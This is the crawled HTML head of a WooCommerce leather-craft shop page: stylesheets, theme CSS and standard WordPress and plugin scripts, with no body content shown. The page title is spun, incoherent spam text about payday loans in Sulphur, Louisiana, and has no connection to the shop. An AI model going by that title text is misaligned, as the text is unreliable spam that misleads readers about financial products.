

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leathings.com/extract-to-opportunity-additional-and-place/
body_size: 19227
content:

 <!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://leathings.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Extract to “opportunity additional” and place “opportunity more” Concord tips payday loans sulphur louisiana exactly how we subsequently cost about function fighting into options, nevertheless also’s 15 far better rating to, Sep, get into opportunity. &#8211; Leathings Craft</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leathings Craft &raquo; Feed" href="https://leathings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leathings Craft &raquo; Comments Feed" href="https://leathings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leathings Craft &raquo; Extract to “opportunity additional” and place “opportunity more” Concord tips payday loans sulphur louisiana exactly how we subsequently cost about function fighting into options, nevertheless also’s 15 far better rating to, Sep, get into opportunity. Comments Feed" href="https://leathings.com/extract-to-opportunity-additional-and-place/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leathings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leathings.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leathings.com/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leathings.com/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//leathings.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.23' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leathings.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='goya-icons-css'  href='https://leathings.com/wp-content/themes/goya/assets/icons/theme-icons/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-fonts-css'  href='https://leathings.com/wp-content/themes/goya/assets/css/fonts.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-grid-css'  href='https://leathings.com/wp-content/themes/goya/assets/css/grid.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-core-css'  href='https://leathings.com/wp-content/themes/goya/assets/css/core.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-wishlist-css'  href='https://leathings.com/wp-content/themes/goya/assets/css/wishlist.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-shop-css'  href='https://leathings.com/wp-content/themes/goya/assets/css/shop.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-elements-css'  href='https://leathings.com/wp-content/themes/goya/assets/css/vc-elements.css?ver=1.0.3' media='all' />
<style id='goya-customizer-styles-inline-css'>
body,blockquote cite {line-height:1.7;color:#585858;}body,blockquote cite,.entry-content h2,.post-sidebar .widget > h6,.entry-content h2,.mfp-content h2,.footer h2,.entry-content h3,.mfp-content h3,.footer h3,.entry-content h4,.mfp-content h4,.footer h4,.et-banner-text .et-banner-title,.woocommerce-order-received h2,.woocommerce-MyAccount-content h2,.woocommerce-MyAccount-content h3,.woocommerce-checkout h3,.order_review_heading,.woocommerce-MyAccount-content legend,.related h2,.up-sells h2,.cross-sells h2,.cart-collaterals h5,.cart-collaterals h3,.cart-collaterals h2,.related-posts .related-title,.et_post_nav .post_nav_link h3,.comment-reply-title,.comment-reply-title .button,.product-details-accordion .woocommerce-Reviews-title,.comments-container .comments-title {font-family:Jost, sans-serif;font-weight:400;}body,blockquote cite,div.vc_progress_bar .vc_single_bar .vc_label,div.vc_toggle_size_sm .vc_toggle_title h4 {font-size:16px;}.wp-caption-text,.woocommerce-breadcrumb,.post.listing .listing_content .post-meta,.footer-bar .footer-bar-content,.side-menu .mobile-widgets p,.side-menu .side-widgets p,.shop_table.cart tbody tr td .update-cart,.shop_table.cart tbody tr td .remove_item,.products .product.product-category a div h2 .count,#payment .payment_methods li .payment_box,#payment .payment_methods li a.about_paypal,.et-product-detail .summary .sizing_guide,#reviews .commentlist li .comment-text .woocommerce-review__verified,#reviews .commentlist li .comment-text .woocommerce-review__published-date,.commentlist > li .comment-meta,.widget .type-post .post-meta,.widget_rss .rss-date,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.commentlist > li .reply,.comment-reply-title small,.commentlist .bypostauthor .post-author,.commentlist .bypostauthor > .comment-body .fn:after,.et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt {font-size:14px;}h1, h2, h3, h4, h5, h6{color:#282828;}.button,input[type=submit]{background-color:#282828;}.et-product-detail .single_add_to_cart_button,.products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .add_to_cart_button.button,.woocommerce-mini-cart__buttons .button.checkout,.button.checkout-button,#place_order.button,.woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit {background-color:#181818;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button {color:#111111;background-color:#ffffff;}.button.outlined,.button.outlined:hover,.woocommerce-Reviews .comment-reply-title:hover {color:#282828;opacity:1;}input[type="text"],input[type="password"],input[type="number"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="time"],input[type="month"],input[type="week"],input[type="email"],input[type="search"],input[type="tel"],input[type="url"],input.input-text,select,textarea,.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div,.nf-form-cont .nf-form-content input:not([type="button"]),.nf-form-cont .nf-form-content textarea,.nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field,.button,.el-style-border-bottom .mc4wp-form-fields input[type="email"],.comment-form-rating,.woocommerce a.ywsl-social,.login a.ywsl-social,input[type=submit],.select2.select2-container--default .select2-selection--single,.woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button,.woocommerce .sticky-product-bar .quantity,.woocommerce .et-product-detail .summary .quantity,div.argmc-customer-details,div.argmc-wrapper .argmc-billing-details,div.argmc-wrapper .argmc-shipping-details,.et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a,.wishlist_table .add_to_cart.button,.yith-wcwl-add-button a.add_to_wishlist,.yith-wcwl-popup-button a.add_to_wishlist,.wishlist_table a.ask-an-estimate-button,.wishlist-title a.show-title-form,.hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.wishlist_manage_table a.create-new-wishlist,.wishlist_manage_table button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button,#side-filters.side-panel .et-close {border-radius:0px;}.et-banner .et-banner-content .et-banner-title.color-accent,.et-banner .et-banner-content .et-banner-subtitle.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent:hover,.et-banner .et-banner-content .et-banner-link.outlined.color-accent,.et-banner .et-banner-content .et-banner-link.outlined.color-accent:hover {color:#b9a16b;}.et-banner .et-banner-content .et-banner-subtitle.tag_style.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent:hover {background:#b9a16b;}.et-iconbox.icon-style-background.icon-color-accent .et-feature-icon {background:#b9a16b;}.et-iconbox.icon-style-border.icon-color-accent .et-feature-icon,.et-iconbox.icon-style-simple.icon-color-accent .et-feature-icon {color:#b9a16b;}.et-counter.counter-color-accent .h1,.et-counter.icon-color-accent i {color:#b9a16b;}.et_btn.solid.color-accent {background:#b9a16b;}.et_btn.link.color-accent,.et_btn.outlined.color-accent,.et_btn.outlined.color-accent:hover {color:#b9a16b;}.et-animatype.color-accent .et-animated-entry,.et-stroketype.color-accent *{color:#b9a16b;}.slick-prev:hover,.slick-next:hover,.flex-prev:hover,.flex-next:hover,.mfp-wrap.quick-search .mfp-content [type="submit"],.et-close,.single-product .pswp__button:hover,.content404 h4,.et-cart-empty .cart-empty,.woocommerce-tabs .tabs li a span,.woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after,.mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after,.mobile-menu li.menu-item-has-children > .et-menu-toggle:hover,.remove:hover, a.remove:hover,span.minicart-counter.et-count-zero,.tag-cloud-link .tag-link-count,.star-rating > span:before,.comment-form-rating .stars > span:before,.wpmc-tabs-wrapper li.wpmc-tab-item.current,div.argmc-wrapper .tab-completed-icon:before,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,.widget .wc-layered-nav-rating.chosen,.widget ul li.active,.woocommerce .widget_layered_nav ul.yith-wcan-list li.chosen a,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.widget.widget_layered_nav li.chosen a, .widget.widget_layered_nav li.current-cat a,.widget.widget_layered_nav_filters li.chosen a,.widget.widget_layered_nav_filters li.current-cat a,.et-wp-gallery-popup .mfp-arrow,.et-page-load-overlay .dot3-loader {color:#b9a16b;}.accent-color:not(.fancy-tag),.accent-color:not(.fancy-tag) .wpb_wrapper > h1,.accent-color:not(.fancy-tag) .wpb_wrapper > h2,.accent-color:not(.fancy-tag) .wpb_wrapper > h3,.accent-color:not(.fancy-tag) .wpb_wrapper > h4,.accent-color:not(.fancy-tag) .wpb_wrapper > h5,.accent-color:not(.fancy-tag) .wpb_wrapper > h6,.accent-color:not(.fancy-tag) .wpb_wrapper > p {color:#b9a16b !important;}.accent-color.fancy-tag,.wpb_text_column .accent-color.fancy-tag:last-child,.accent-color.fancy-tag .wpb_wrapper > h1,.accent-color.fancy-tag .wpb_wrapper > h2,.accent-color.fancy-tag .wpb_wrapper > h3,.accent-color.fancy-tag .wpb_wrapper > h4,.accent-color.fancy-tag .wpb_wrapper > h5,.accent-color.fancy-tag .wpb_wrapper > h6,.accent-color.fancy-tag .wpb_wrapper > p {background-color:#b9a16b;}.wpmc-tabs-wrapper li.wpmc-tab-item.current .wpmc-tab-number,.wpmc-tabs-wrapper li.wpmc-tab-item.current:before,.tag-cloud-link:hover,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.woocommerce .widget_layered_nav ul.yith-wcan-list li.chosen a,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.widget.widget_layered_nav li.chosen a,.widget.widget_layered_nav li.current-cat a,.widget.widget_layered_nav_filters li.chosen a,.widget.widget_layered_nav_filters li.current-cat a,.widget.widget_layered_nav .et-widget-color-filter li.chosen a:hover:before,.woocommerce-product-gallery .flex-control-thumbs li img.flex-active {border-color:#b9a16b;}.mfp-close.scissors-close:hover:before,.mfp-close.scissors-close:hover:after,.remove:hover:before,.remove:hover:after,#side-cart .remove:hover:before,#side-cart .remove:hover:after,#side-cart.dark .remove:hover:before,#side-cart.dark .remove:hover:after,.yith-wcan-loading:after,.blockUI.blockOverlay:after,.easyzoom-notice:after,.woocommerce-product-gallery__wrapper .slick:after,.add_to_cart_button.loading:after,.et-loader:after,#side-filters.ajax-loader .et-close,.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar span.vc_bar,span.minicart-counter,.et-active-filters-count,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.visited:hover .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.slick-dots li button:hover,.wpb_column.et-light-column .postline:before,.wpb_column.et-light-column .postline-medium:before,.wpb_column.et-light-column .postline-large:before,.et-feat-video-btn:hover .et-featured-video-icon:after,.post.type-post.sticky .entry-title a:after {background-color:#b9a16b;}div.argmc-wrapper .argmc-tab-item.visited:before {border-bottom-color:#b9a16b;}.fancy-title,h1.fancy-title,h2.fancy-title,h3.fancy-title,h4.fancy-title,h5.fancy-title,h6.fancy-title {color:#b9a16b}.fancy-tag,h1.fancy-tag,h2.fancy-tag,h3.fancy-tag,h4.fancy-tag,h5.fancy-tag,h6.fancy-tag {background-color:#b9a16b}.header,.header-spacer,.product-header-spacer {height:90px;}.page-header-transparent .hero-header .hero-title {padding-top:90px;}@media only screen and (min-width:992px) {.et-product-detail.et-product-layout-no-padding.product-header-transparent .showcase-inner .product-information {padding-top:90px;}.header_on_scroll:not(.megamenu-active) .header {height:70px;}}@media only screen and (max-width:991px) {.header,.header_on_scroll .header,.header-spacer,.product-header-spacer {height:60px;}.page-header-transparent .hero-header .hero-title {padding-top:60px;}}@media screen and (min-width:576px) and (max-width:767px) {.sticky-product-bar {height:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom .footer {margin-bottom:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom #scroll_to_top.active {bottom:70px;}}.header .menu-holder {min-height:89px;}@media only screen and (max-width:767px) {.header .menu-holder {min-height:30px;}}.header .logolink .logoimg {max-height:89px;}@media only screen and (max-width:767px) {.header .logolink .logoimg {max-height:30px;}}.top-bar {background-color:#282828;height:40px;line-height:40px;}.top-bar,.top-bar a,.top-bar .selected {color:#eeeeee;}.et-global-campaign {background-color:#e97a7e;color:#ffffff;height:40px;}.et-global-campaign .remove:before,.et-global-campaign .remove:after {background-color:#ffffff;}.page-header-regular .header,.header_on_scroll .header {background-color:#ffffff;}@media only screen and (max-width:576px) {.page-header-transparent:not(.header-transparent-mobiles):not(.header_on_scroll) .header {background-color:#ffffff;}}.header a,.header .menu-toggle,.header .goya-search button {color:#282828;}@media only screen and (max-width:767px) {.sticky-header-light .header .menu-toggle:hover,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}@media only screen and (min-width:768px) {.light-title:not(.header_on_scroll) .header .site-title,.light-title:not(.header_on_scroll) .header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .header .et-header-menu>li> a,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .header .icon,.sticky-header-light.header_on_scroll .header .menu-toggle,.light-title:not(.header_on_scroll) .header .icon,.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}.et-header-menu .menu-label,.mobile-menu .menu-label {background-color:#bbbbbb;}.et-header-menu ul.sub-menu:before,.et-header-menu .sub-menu .sub-menu {background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after {border-bottom-color:#ffffff;}.et-header-menu ul.sub-menu li a {color:#444444;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark {background:#f8f8f8;}.side-mobile-menu,.side-mobile-menu.dark { background:#ffffff;}.side-fullscreen-menu,.side-fullscreen-menu.dark { background:#ffffff;}.site-footer,.site-footer.dark {background-color:#ffffff;}.site-footer .footer-bar.custom-color-1,.site-footer .footer-bar.custom-color-1.dark {background-color:#ffffff;}.mfp #et-quickview {max-width:960px;}.et-shop-widget-scroll{max-height:150px;}.star-rating > span:before,.comment-form-rating .stars > span:before {color:#282828;}.product-inner .badge.onsale,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale {border-color:#ef5c5c;}.product-inner .badge.new {color:#585858;background-color:#ffffff;}.product-inner .badge.out-of-stock {color:#585858;background-color:#ffffff;}@media screen and (min-width:768px) {.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {margin-top:5px;}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image {transform:translateY(-5px);}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image img {-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-webkit-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);}}.et-blog.hero-header .hero-title {background-color:#f8f8f8;}.post.post-detail.hero-title .post-featured.title-wrap {background-color:#f8f8f8;}.has-gutenberg-white-color { color:#ffffff !important; }.has-gutenberg-white-background-color { background-color:#ffffff; }.wp-block-button.outlined .has-gutenberg-white-color { border-color:#ffffff !important; background-color:transparent !important; }.has-gutenberg-shade-color { color:#f8f8f8 !important; }.has-gutenberg-shade-background-color { background-color:#f8f8f8; }.wp-block-button.outlined .has-gutenberg-shade-color { border-color:#f8f8f8 !important; background-color:transparent !important; }.has-gutenberg-gray-color { color:#777777 !important; }.has-gutenberg-gray-background-color { background-color:#777777; }.wp-block-button.outlined .has-gutenberg-gray-color { border-color:#777777 !important; background-color:transparent !important; }.has-gutenberg-dark-color { color:#282828 !important; }.has-gutenberg-dark-background-color { background-color:#282828; }.wp-block-button.outlined .has-gutenberg-dark-color { border-color:#282828 !important; background-color:transparent !important; }.has-gutenberg-accent-color { color:#b9a16b !important; }.has-gutenberg-accent-background-color { background-color:#b9a16b; }.wp-block-button.outlined .has-gutenberg-accent-color { border-color:#b9a16b !important; background-color:transparent !important; }.commentlist .bypostauthor > .comment-body .fn:after {content:'Post Author';}.et-inline-validation-notices .form-row.woocommerce-invalid-required-field:after{content:'Required field';}.post.type-post.sticky .entry-title a:after {content:'Featured';}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.17' media='all' />
<style id='woo-variation-swatches-inline-css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.17' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='https://leathings.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://leathings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://leathings.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script src='https://leathings.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script src='https://leathings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leathings.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4' id='wc-add-to-cart-js'></script>
<script src='https://leathings.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://leathings.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://leathings.com/wp-content/themes/goya/assets/js/vendor/jquery.cookie.js?ver=1.4.1' id='cookie-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://leathings.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
